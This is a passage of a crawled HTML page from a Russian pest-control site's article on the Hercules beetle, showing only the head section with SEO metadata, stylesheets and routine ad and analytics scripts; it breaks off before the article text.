

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beyklopov.ru/zhuki/obshie-svedeniya/zhuk-gerkules.html
body_size: 31458
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ --> <title>Жук-геркулес</title> <meta name="description" content="Жук-геркулес. Вариации внешнего вида насекомого. Обитание и способ питания. Агрессивность самцов во время брачного сезона."/> <link rel="canonical" href="//beyklopov.ru/zhuki/obshie-svedeniya/zhuk-gerkules.html"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Жук-геркулес"/> <meta property="og:description" content="Жук-геркулес. Вариации внешнего вида насекомого. Обитание и способ питания. Агрессивность самцов во время брачного сезона."/> <meta property="og:url" content="https://beyklopov.ru/zhuki/obshie-svedeniya/zhuk-gerkules.html"/> <meta property="og:site_name" content="БейКлопов.РУ"/> <meta property="article:published_time" content="2016-11-29T14:39:16+00:00"/> <meta property="og:image" content="http://beyklopov.ru/wp-content/uploads/2016/11/Hercules_10-300x225.jpg"/> <meta name="twitter:card" content="summary"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Ольга Кавецька"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://beyklopov.ru/#website","url":"https://beyklopov.ru/","name":"\u0411\u0435\u0439\u041a\u043b\u043e\u043f\u043e\u0432.\u0420\u0423","description":"\u0412\u0441\u0435 \u043e \u0431\u043e\u0440\u044c\u0431\u0435 \u0441 \u043a\u043b\u043e\u043f\u0430\u043c\u0438, \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u0430\u043c\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beyklopov.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://beyklopov.ru/zhuki/obshie-svedeniya/zhuk-gerkules.html#primaryimage","inLanguage":"ru-RU","url":"http://beyklopov.ru/wp-content/uploads/2016/11/Hercules_10-300x225.jpg","contentUrl":"http://beyklopov.ru/wp-content/uploads/2016/11/Hercules_10-300x225.jpg"},{"@type":"WebPage","@id":"https://beyklopov.ru/zhuki/obshie-svedeniya/zhuk-gerkules.html#webpage","url":"https://beyklopov.ru/zhuki/obshie-svedeniya/zhuk-gerkules.html","name":"\u0416\u0443\u043a-\u0433\u0435\u0440\u043a\u0443\u043b\u0435\u0441","isPartOf":{"@id":"https://beyklopov.ru/#website"},"primaryImageOfPage":{"@id":"https://beyklopov.ru/zhuki/obshie-svedeniya/zhuk-gerkules.html#primaryimage"},"datePublished":"2016-11-29T14:39:16+00:00","dateModified":"2016-11-29T14:39:16+00:00","author":{"@id":"https://beyklopov.ru/#/schema/person/c91b12159c888dd898b09361239afb3d"},"description":"\u0416\u0443\u043a-\u0433\u0435\u0440\u043a\u0443\u043b\u0435\u0441. \u0412\u0430\u0440\u0438\u0430\u0446\u0438\u0438 \u0432\u043d\u0435\u0448\u043d\u0435\u0433\u043e \u0432\u0438\u0434\u0430 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u043e\u0433\u043e. \u041e\u0431\u0438\u0442\u0430\u043d\u0438\u0435 \u0438 \u0441\u043f\u043e\u0441\u043e\u0431 \u043f\u0438\u0442\u0430\u043d\u0438\u044f. \u0410\u0433\u0440\u0435\u0441\u0441\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u043c\u0446\u043e\u0432 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0431\u0440\u0430\u0447\u043d\u043e\u0433\u043e \u0441\u0435\u0437\u043e\u043d\u0430.","breadcrumb":{"@id":"https://beyklopov.ru/zhuki/obshie-svedeniya/zhuk-gerkules.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://beyklopov.ru/zhuki/obshie-svedeniya/zhuk-gerkules.html"]}]},{"@type":"BreadcrumbList","@id":"https://beyklopov.ru/zhuki/obshie-svedeniya/zhuk-gerkules.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://beyklopov.ru/"},{"@type":"ListItem","position":2,"name":"\u0416\u0443\u043a-\u0433\u0435\u0440\u043a\u0443\u043b\u0435\u0441 \u2013 \u0441\u0438\u043b\u0430\u0447 \u0432 \u043c\u0438\u0440\u0435 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445"}]},{"@type":"Person","@id":"https://beyklopov.ru/#/schema/person/c91b12159c888dd898b09361239afb3d","name":"\u041e\u043b\u044c\u0433\u0430 \u041a\u0430\u0432\u0435\u0446\u044c\u043a\u0430","image":{"@type":"ImageObject","@id":"https://beyklopov.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0c5b63ea0f0d8111de4a3091e6224dfe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0c5b63ea0f0d8111de4a3091e6224dfe?s=96&d=mm&r=g","caption":"\u041e\u043b\u044c\u0433\u0430 \u041a\u0430\u0432\u0435\u0446\u044c\u043a\u0430"},"url":"https://beyklopov.ru/author/-3"}]}</script> <!-- / Yoast SEO plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='stylesheet' id='wp-block-library-css' href='//beyklopov.ru/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='contact-form-7-css' href='//beyklopov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='front-style-css' href='//beyklopov.ru/wp-content/plugins/prev-next-posts/css/frontend-style.php' media='all'/> <link rel='stylesheet' id='toc-screen-css' href='//beyklopov.ru/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CAmatic+SC%3A400%2C700%7CLobster&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='//beyklopov.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <meta name="yandex-verification" content="cf216a72cf73c76d"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(28733926, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/28733926" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/analytics"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.6} }.site-description {font-family:"Amatic SC" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:20px} }@media (min-width: 576px) {.site-description {line-height:1.6} }.site-description {font-weight:bold;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Lobster" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#bad6a9}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#dd8500}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#ddab5f}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ededde}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="//beyklopov.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/beyklopov.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 